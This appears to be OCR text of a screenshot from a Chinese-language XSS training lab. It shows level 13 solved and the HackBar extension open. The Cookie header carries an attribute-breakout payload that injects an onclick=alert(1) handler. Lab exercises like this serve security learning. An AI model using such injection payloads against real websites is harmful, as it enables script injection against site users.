 欢迎来到level13
问问 Gemini
不安全
121.40.215.68:6651/level13.php?keyword=good%20job!
JS
H
3
0
h
121.40.215.68:6651 显示
完成的不错!
确定
取消
Warning: Cannot modify header information - headers already sent by (output starte
l13.php on line 16
没有找到和good job!相关的结果.
Level 13
payload的长度:9
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Name Value
Referer http://121.40.215.68:6651/level12.php?
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9,en;q=0.8
Name Value
Cookie user=" type="text" onclick=alert(1) x=